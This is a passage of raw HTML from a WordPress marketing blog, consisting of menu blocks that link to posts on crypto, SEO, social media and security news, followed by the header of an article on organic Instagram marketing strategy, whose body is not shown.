                <div class="td-module-thumb"><a href="https://goodselects.com/why-you-should-read-a-blockchain-books/" rel="bookmark" class="td-image-wrap " title="Why You Should Read a Blockchain Books?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/10/2022-10-26-goodselects-website-post-1-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/10/2022-10-26-goodselects-website-post-1-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/10/2022-10-26-goodselects-website-post-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why You Should Read a Blockchain Books?" title="Why You Should Read a Blockchain Books?" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/why-you-should-read-a-blockchain-books/" rel="bookmark" title="Why You Should Read a Blockchain Books?">Why You Should Read a Blockchain Books?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/nicehash-review-is-nicehash-safe/" rel="bookmark" class="td-image-wrap " title="NiceHash Review &#8211; Is NiceHash Safe?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/09/2022-09-11-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/09/2022-09-11-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/09/2022-09-11-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NiceHash Review - Is NiceHash Safe?" title="NiceHash Review &#8211; Is NiceHash Safe?" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/nicehash-review-is-nicehash-safe/" rel="bookmark" title="NiceHash Review &#8211; Is NiceHash Safe?">NiceHash Review &#8211; Is NiceHash Safe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-metaverse-tokens/" rel="bookmark" class="td-image-wrap " title="Top Metaverse Tokens" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/08/2022-08-31-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/08/2022-08-31-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/08/2022-08-31-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Metaverse Tokens" title="Top Metaverse Tokens" /></a></div>                <a href="https://goodselects.com/category/crypto/" class="td-post-category">Crypto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-metaverse-tokens/" rel="bookmark" title="Top Metaverse Tokens">Top Metaverse Tokens</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_992" data-td_block_id="tdi_9_992"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_992" data-td_block_id="tdi_9_992"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1644"><a href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_609 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_10_609" ><script>var block_tdi_10_609 = new tdBlock();
block_tdi_10_609.id = "tdi_10_609";
block_tdi_10_609.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_609","tdc_css_class":"tdi_10_609","tdc_css_class_style":"tdi_10_609_rand_style"}';
block_tdi_10_609.td_column_number = "3";
block_tdi_10_609.block_type = "td_block_mega_menu";
block_tdi_10_609.post_count = "5";
block_tdi_10_609.found_posts = "72";
block_tdi_10_609.header_color = "";
block_tdi_10_609.ajax_pagination_infinite_stop = "";
block_tdi_10_609.max_num_pages = "15";
tdBlocksArray.push(block_tdi_10_609);
</script><div id=tdi_10_609 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-aweber/" rel="bookmark" class="td-image-wrap " title="Discover What Is AWeber?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-19-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What Is AWeber?" title="Discover What Is AWeber?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-aweber/" rel="bookmark" title="Discover What Is AWeber?">Discover What Is AWeber?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-google-adsense/" rel="bookmark" class="td-image-wrap " title="Discover What is Google AdSense?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-18-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is Google AdSense?" title="Discover What is Google AdSense?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-google-adsense/" rel="bookmark" title="Discover What is Google AdSense?">Discover What is Google AdSense?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-10-digital-marketing-platforms-that-help-companies-increase-traffic-to-their-websites/" rel="bookmark" class="td-image-wrap " title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-17-goodselects-website-post-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-10-digital-marketing-platforms-that-help-companies-increase-traffic-to-their-websites/" rel="bookmark" title="Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to Their Websites">Top 10 Digital Marketing Platforms That Help Companies Increase Traffic to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/hiring-an-seo-consulting-service/" rel="bookmark" class="td-image-wrap " title="Hiring an SEO Consulting Service" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-15-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Three Things to Consider When Hiring an SEO Consulting Service" title="Hiring an SEO Consulting Service" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/hiring-an-seo-consulting-service/" rel="bookmark" title="Hiring an SEO Consulting Service">Hiring an SEO Consulting Service</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/what-is-plr-private-label-rights/" rel="bookmark" class="td-image-wrap " title="What is PLR (Private Label Rights)?" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/12/2022-12-14-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What is PLR (Private Label Rights)?" title="What is PLR (Private Label Rights)?" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-plr-private-label-rights/" rel="bookmark" title="What is PLR (Private Label Rights)?">What is PLR (Private Label Rights)?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_609" data-td_block_id="tdi_10_609"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_609" data-td_block_id="tdi_10_609"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1645"><a href="https://goodselects.com/category/social/">Social</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11_a44 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_11_a44" ><script>var block_tdi_11_a44 = new tdBlock();
block_tdi_11_a44.id = "tdi_11_a44";
block_tdi_11_a44.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"632","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_11_a44","tdc_css_class":"tdi_11_a44","tdc_css_class_style":"tdi_11_a44_rand_style"}';
block_tdi_11_a44.td_column_number = "3";
block_tdi_11_a44.block_type = "td_block_mega_menu";
block_tdi_11_a44.post_count = "5";
block_tdi_11_a44.found_posts = "11";
block_tdi_11_a44.header_color = "";
block_tdi_11_a44.ajax_pagination_infinite_stop = "";
block_tdi_11_a44.max_num_pages = "3";
tdBlocksArray.push(block_tdi_11_a44);
</script><div id=tdi_11_a44 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/instagram-analytics-tools-you-can-use/" rel="bookmark" class="td-image-wrap " title="Instagram Analytics Tools You Can Use in 2023" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2023/01/2023-01-08-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Instagram Analytics Tools You Can Use" title="Instagram Analytics Tools You Can Use in 2023" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/instagram-analytics-tools-you-can-use/" rel="bookmark" title="Instagram Analytics Tools You Can Use in 2023">Instagram Analytics Tools You Can Use in 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/the-best-social-media-marketing-books/" rel="bookmark" class="td-image-wrap " title="The Best Social Media Marketing Books" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/11/2022-11-13-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/11/2022-11-13-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/11/2022-11-13-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Best Social Media Marketing Books" title="The Best Social Media Marketing Books" /></a></div>                <a href="https://goodselects.com/category/seo-marketing/" class="td-post-category">Seo and Marketing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/the-best-social-media-marketing-books/" rel="bookmark" title="The Best Social Media Marketing Books">The Best Social Media Marketing Books</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/the-importance-of-social-media/" rel="bookmark" class="td-image-wrap " title="The Importance of Social Media" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/08/2022-08-18-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/08/2022-08-18-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/08/2022-08-18-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Importance of Social Media" title="The Importance of Social Media" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/the-importance-of-social-media/" rel="bookmark" title="The Importance of Social Media">The Importance of Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/the-best-social-media-management-tools/" rel="bookmark" class="td-image-wrap " title="The Best Social Media Management Tools 2022" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/06/2022-06-30-goodselects-website-post-1-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/06/2022-06-30-goodselects-website-post-1-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/06/2022-06-30-goodselects-website-post-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Best Social Media Management Tools 2022" title="The Best Social Media Management Tools 2022" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/the-best-social-media-management-tools/" rel="bookmark" title="The Best Social Media Management Tools 2022">The Best Social Media Management Tools 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/top-social-media-apps-for-businesses/" rel="bookmark" class="td-image-wrap " title="Top Social Media Apps For Businesses 2022" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/06/2022-06-26-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/06/2022-06-26-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/06/2022-06-26-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top Social Media Apps For Businesses" title="Top Social Media Apps For Businesses 2022" /></a></div>                <a href="https://goodselects.com/category/social/" class="td-post-category">Social</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/top-social-media-apps-for-businesses/" rel="bookmark" title="Top Social Media Apps For Businesses 2022">Top Social Media Apps For Businesses 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_a44" data-td_block_id="tdi_11_a44"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_a44" data-td_block_id="tdi_11_a44"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://goodselects.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12_940 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_12_940" ><script>var block_tdi_12_940 = new tdBlock();
block_tdi_12_940.id = "tdi_12_940";
block_tdi_12_940.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"726","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_12_940","tdc_css_class":"tdi_12_940","tdc_css_class_style":"tdi_12_940_rand_style"}';
block_tdi_12_940.td_column_number = "3";
block_tdi_12_940.block_type = "td_block_mega_menu";
block_tdi_12_940.post_count = "5";
block_tdi_12_940.found_posts = "8";
block_tdi_12_940.header_color = "";
block_tdi_12_940.ajax_pagination_infinite_stop = "";
block_tdi_12_940.max_num_pages = "2";
tdBlocksArray.push(block_tdi_12_940);
</script><div id=tdi_12_940 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/google-multisearch-expands-to-include-local-results-and-adds-near-me-support/" rel="bookmark" class="td-image-wrap " title="Google Multisearch Expands to Include Local Results and Adds Near Me Support" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/05/2022-05-13-goodselects-website-post-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/05/2022-05-13-goodselects-website-post-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2022/05/2022-05-13-goodselects-website-post-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Google Multisearch Expands to Include Local Results and Adds Near Me Support" title="Google Multisearch Expands to Include Local Results and Adds Near Me Support" /></a></div>                <a href="https://goodselects.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/google-multisearch-expands-to-include-local-results-and-adds-near-me-support/" rel="bookmark" title="Google Multisearch Expands to Include Local Results and Adds Near Me Support">Google Multisearch Expands to Include Local Results and Adds Near Me&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/whats-new-in-laravel-8-81/" rel="bookmark" class="td-image-wrap " title="What&#8217;s New in Laravel 8.81" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/02/goodselects-website-post-whats-new-in-laravel-version-8-81-218x150.png"  srcset="https://goodselects.com/wp-content/uploads/2022/02/goodselects-website-post-whats-new-in-laravel-version-8-81-218x150.png 218w, https://goodselects.com/wp-content/uploads/2022/02/goodselects-website-post-whats-new-in-laravel-version-8-81-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="What&#039;s new in Laravel 8.81" title="What&#8217;s New in Laravel 8.81" /></a></div>                <a href="https://goodselects.com/category/programming-tips/" class="td-post-category">Programming Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/whats-new-in-laravel-8-81/" rel="bookmark" title="What&#8217;s New in Laravel 8.81">What&#8217;s New in Laravel 8.81</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/vulnerable-wordpress-plugin-wordpress-plugin-popup-builder-3-69-6/" rel="bookmark" class="td-image-wrap " title="Vulnerable WordPress Plugin: WordPress Plugin Popup Builder 3.69.6" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2020/12/wordpress-popup-builder-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2020/12/wordpress-popup-builder-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2020/12/wordpress-popup-builder-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="WordPress Plugin Popup Builder" title="Vulnerable WordPress Plugin: WordPress Plugin Popup Builder 3.69.6" /></a></div>                <a href="https://goodselects.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/vulnerable-wordpress-plugin-wordpress-plugin-popup-builder-3-69-6/" rel="bookmark" title="Vulnerable WordPress Plugin: WordPress Plugin Popup Builder 3.69.6">Vulnerable WordPress Plugin: WordPress Plugin Popup Builder 3.69.6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/vulnerable-wordpress-plugin-wp-file-manager-v6-8/" rel="bookmark" class="td-image-wrap " title="Vulnerable WordPress Plugin: WP File Manager v6.8" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2020/12/wordpress-wp-file-manager-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2020/12/wordpress-wp-file-manager-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2020/12/wordpress-wp-file-manager-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vulnerable WordPress Plugin: WP File Manager v6.8" title="Vulnerable WordPress Plugin: WP File Manager v6.8" /></a></div>                <a href="https://goodselects.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/vulnerable-wordpress-plugin-wp-file-manager-v6-8/" rel="bookmark" title="Vulnerable WordPress Plugin: WP File Manager v6.8">Vulnerable WordPress Plugin: WP File Manager v6.8</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://goodselects.com/more-than-2800-e-shops-running-outdated-magento-software-hit-by-credit-card-hackers/" rel="bookmark" class="td-image-wrap " title="More than 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers" ><img width="218" height="150" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2020/11/more-than-2800-e-shops-outdated-magento-software-hit-by-credit-card-hackers-218x150.jpg"  srcset="https://goodselects.com/wp-content/uploads/2020/11/more-than-2800-e-shops-outdated-magento-software-hit-by-credit-card-hackers-218x150.jpg 218w, https://goodselects.com/wp-content/uploads/2020/11/more-than-2800-e-shops-outdated-magento-software-hit-by-credit-card-hackers-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="More than 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers" title="More than 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers" /></a></div>                <a href="https://goodselects.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://goodselects.com/more-than-2800-e-shops-running-outdated-magento-software-hit-by-credit-card-hackers/" rel="bookmark" title="More than 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers">More than 2800 e-Shops Running Outdated Magento Software Hit by Credit&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_12_940" data-td_block_id="tdi_12_940"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_12_940" data-td_block_id="tdi_12_940"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://goodselects.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_13_ac6 td_block_template_6">
<style>
/* custom css */
.tdi_13_ac6.td-a-rec{
					text-align: center;
				}.tdi_13_ac6 .td-element-style{
					z-index: -1;
				}.tdi_13_ac6.td-a-rec-img{
				    text-align: left;
				}.tdi_13_ac6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_13_ac6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://play.google.com/store/apps/details?id=com.estry.goodselects" title="GoodSelects on Google PlayStore">
<img src="https://goodselects.com/wp-content/uploads/2019/10/google-play-banner.png" alt="GoodSelects on Google PlayStore">
</a>
</div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1736" class="post-1736 post type-post status-publish format-standard has-post-thumbnail category-seo-marketing category-social tag-how-to-do-instagram-marketing-strategy tag-instagram-organic-marketing tag-organic-instagram-marketing tag-organic-marketing-instagram" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://goodselects.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Seo and Marketing" class="entry-crumb" href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Build an Organic Instagram Marketing Strategy?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://goodselects.com/category/seo-marketing/">Seo and Marketing</a></li><li class="entry-category"><a  href="https://goodselects.com/category/social/">Social</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">How to Build an Organic Instagram Marketing Strategy?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://goodselects.com/author/milhem/">Mohamad Mulhem</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-25T20:30:52+03:00" >May 25, 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1736">2000</span></div>                                <div class="td-post-comments"><a href="https://goodselects.com/how-to-build-an-organic-instagram-marketing-strategy/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
